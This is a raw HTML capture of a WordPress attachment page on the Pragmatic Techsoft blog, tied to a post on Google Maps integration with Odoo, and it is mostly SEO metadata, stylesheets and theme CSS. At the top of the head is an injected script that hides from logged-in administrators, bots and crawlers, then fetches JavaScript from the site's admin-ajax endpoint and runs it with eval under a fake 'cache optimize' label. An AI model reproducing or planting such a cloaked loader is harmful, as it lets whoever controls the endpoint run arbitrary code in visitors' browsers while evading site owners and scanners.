

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.pragtech.co.in/google-map-integration-odoo/google_map_conf/
body_size: 14404
content:
<!DOCTYPE html>
<html lang="en-US">
  <head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://blog.pragtech.co.in/xmlrpc.php">

	
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://blog.pragtech.co.in/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Google_Map_Conf - Pragmatic Techsoft</title>
	<link rel="canonical" href="https://blog.pragtech.co.in/google-map-integration-odoo/google_map_conf/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Google_Map_Conf - Pragmatic Techsoft" />
	<meta property="og:url" content="https://blog.pragtech.co.in/google-map-integration-odoo/google_map_conf/" />
	<meta property="og:site_name" content="Pragmatic Techsoft" />
	<meta property="article:publisher" content="https://www.facebook.com/pragmatic.co.in" />
	<meta property="og:image" content="https://blog.pragtech.co.in/google-map-integration-odoo/google_map_conf" />
	<meta property="og:image:width" content="1288" />
	<meta property="og:image:height" content="670" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Pragmatic_Tech" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.pragtech.co.in/google-map-integration-odoo/google_map_conf/","url":"https://blog.pragtech.co.in/google-map-integration-odoo/google_map_conf/","name":"Google_Map_Conf - Pragmatic Techsoft","isPartOf":{"@id":"https://blog.pragtech.co.in/#website"},"primaryImageOfPage":{"@id":"https://blog.pragtech.co.in/google-map-integration-odoo/google_map_conf/#primaryimage"},"image":{"@id":"https://blog.pragtech.co.in/google-map-integration-odoo/google_map_conf/#primaryimage"},"thumbnailUrl":"https://blog.pragtech.co.in/wp-content/uploads/2018/05/Google_Map_Conf.png","datePublished":"2018-05-18T09:59:33+00:00","breadcrumb":{"@id":"https://blog.pragtech.co.in/google-map-integration-odoo/google_map_conf/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blog.pragtech.co.in/google-map-integration-odoo/google_map_conf/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/google-map-integration-odoo/google_map_conf/#primaryimage","url":"https://blog.pragtech.co.in/wp-content/uploads/2018/05/Google_Map_Conf.png","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2018/05/Google_Map_Conf.png","width":1288,"height":670},{"@type":"BreadcrumbList","@id":"https://blog.pragtech.co.in/google-map-integration-odoo/google_map_conf/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.pragtech.co.in/"},{"@type":"ListItem","position":2,"name":"Google Map Integration With Odoo","item":"https://blog.pragtech.co.in/google-map-integration-odoo/"},{"@type":"ListItem","position":3,"name":"Google_Map_Conf"}]},{"@type":"WebSite","@id":"https://blog.pragtech.co.in/#website","url":"https://blog.pragtech.co.in/","name":"Pragmatic Techsoft","description":"Pragmatic - Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  - Pragmatic","publisher":{"@id":"https://blog.pragtech.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.pragtech.co.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://blog.pragtech.co.in/#organization","name":"Pragmatic Techsoft Pvt.Ltd","url":"https://blog.pragtech.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/#/schema/logo/image/","url":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","width":227,"height":66,"caption":"Pragmatic Techsoft Pvt.Ltd"},"image":{"@id":"https://blog.pragtech.co.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pragmatic.co.in","https://x.com/Pragmatic_Tech"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Feed" href="https://blog.pragtech.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Comments Feed" href="https://blog.pragtech.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Google_Map_Conf Comments Feed" href="https://blog.pragtech.co.in/google-map-integration-odoo/google_map_conf/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.pragtech.co.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='qsm-quiz-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wp-components-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://blog.pragtech.co.in/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_bootstrapmin-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_fontawesome-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_animation-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_raleway-css' href='https://fonts.googleapis.com/css?family=Raleway&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_rtl-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/rtl.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_horizontal_sharing svg{height:70%;margin-top:5.25px}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{line-height:13.3px;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
</style>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/html5shiv.js?ver=3.7.3" id="ie_html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/respond.js" id="ie_respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://blog.pragtech.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.pragtech.co.in/wp-json/wp/v2/media/3033" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.pragtech.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://blog.pragtech.co.in/?p=3033' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.pragtech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pragtech.co.in%2Fgoogle-map-integration-odoo%2Fgoogle_map_conf%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.pragtech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pragtech.co.in%2Fgoogle-map-integration-odoo%2Fgoogle_map_conf%2F&#038;format=xml" />
<meta name="google-site-verification" content="18hy8dp9AjMZ598ReUXOtGSXJtu_zQQBUzpcnHKJE5U" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<style type="text/css">
	
	
.search_form form input[type=submit]{
  background-color: #00a595;
  color: #fff;
}

.navbar-brand span,.credit_links a{
  color: #00a595;
}
.sticky_post,.sticky{border-bottom:2px solid #00a595;}

.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{
  color: #00a595;  
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  color: #00a595;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
  color: #00a595;
  background: none;
}
.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{  
  color: #00a595;
}

.testimonial_content blockquote:before {
  background-color: #00a595;
}
.dropdown-menu>.active>a {
	
	background: none !important;
	color: #00a595;	
}
.dropdown-menu>.active>a:hover{
	color: #00a595 !important;
}  
.service_icon:hover{
  color: #00a595;
}
.read_more:hover{
  color: #00a595;
  border-bottom: 1px dotted #00a595;
}
.howworks_featured .media-left:hover{
  color: #00a595; 
}
